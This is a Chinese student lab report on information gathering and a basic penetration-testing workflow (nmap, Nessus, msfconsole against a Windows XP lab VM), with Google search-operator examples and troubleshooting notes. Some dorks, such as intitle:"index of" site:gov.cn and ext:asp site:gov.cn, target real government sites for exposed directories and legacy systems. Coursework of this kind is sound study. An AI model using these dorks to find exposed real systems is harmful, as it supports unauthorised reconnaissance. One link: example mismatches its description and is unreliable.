

3.inurl: 搜索URL中包含指定关键词的页面

inurl:login

使用inurl搜索包含“login”的URL页面

4.intitle:查找网页标题中包含特定关键词的页面

intitle:"index of" 公开数据 site:gov.cn

精准找到政府网站中,开启了目录浏览功能、且包含 “公开数据” 类文件的文件夹列表页。

5.intext: 查找网页内容中包含特定关键词的页面

intext:"政务服务 办理流程" site:gov.cn

找政府网站正文中关于政务服务办理流程的内容,仅官方来源,权威可靠

6.allintitle: 查找标题中同时包含多个关键词的页面

allintitle:七八十年代 文化

使用allintitle查找包含“七八十年代”和“文化”的网页标题

7."":引号精确匹配

刘子墨

搜出来的结果大多都是刘循子墨的信息

"刘子墨"

图为精确匹配后的信息结果

8.link:查找所有指向指定页面的外部链接

link:https://www.science.org/content/article/climate-change-2025-summary site:edu.cn

可以知道知道财政部 2025 年发布的某份财政政策文件,被哪些外部网站引用(比如学术论文、企业合规报告、媒体解读)。

9.ext:限定搜索特定类型的网页扩展名

ext:asp site:gov.cn

查找政府网站(gov.cn)中,用 ASP 开发的 “社保缴费查询流程” 页面(部分老政务系统仍使用 ASP,精准定位目标功能页)。

10.-: 排除包含特定关键词的结果

操作系统教材 -付费 -广告 -会员

3.问题及解决方案

-



问题1:whois besti.edu.cn,出现以下报错:

-

问题1解决方案:这是因为我的DNS配置存在问题,导致无法解析whois.edu.cn这类域名,whois 命令在 “域名→IP” 的第一步就失败了。getaddrinfo 是系统调用,负责将域名转换为 IP 地址。若该解析过程失败,就会触发此报错。但是我修改完DNS配置之后,依旧出现以下报错:

域名解析环节正常了,但 besti.edu.cn 对应的whois服务器可能未开放TCP 43 端口(或服务器不可用),导致连接请求被拒绝。最后换成百度网站就可以了 -

问题2:nessus始终无法编译

-

问题2解决方案:使用命令/opt/nessus/sbin/nessuscli fetch --deactivate将主机与许可证解绑重新下载。然后重启虚拟机。

-

问题3:无法利用所找到的安全漏洞,攻击靶机

-

问题2解决方案:重新下载一个windows xp版本

4.学习感悟、思考等

- 本次实验,我掌握whois、dig、nslookup、traceroute/tracert 等工具的核心用法,掌握从网络通信如好友聊天、论坛互动中提取目标 IP,再通过在线工具找到具体位置,理解网络中 “身份 - IP - 位置” 的关联逻辑。

- 我更加了解了“信息搜集→扫描侦察→漏洞分析→漏洞利用” 的基础渗透流程,比如在本次实验中,我先利用nmap搜寻到的靶机版本为XP3orXP2,再利用nessus所找到的靶机上的安全漏洞,最后再通过msfconsole控制台,将 Nessus 扫描出的漏洞转化为可落地的攻击动作。

- 在信息搜集技巧上,我了解了多种 Google Hack 搜索语法,对于我以后搜寻信息来说有极大的帮助

- 本次实验虽较为简单,但却在Nessus和windows xp版本诸多时间,我觉得下次遇到这样的问题,应该多去看看其他同学的实验报告是否有类似的问题,而不是一直因为一个下载的软件而在那里较劲。

浙公网安备 33010602011771号

浙公网安备 33010602011771号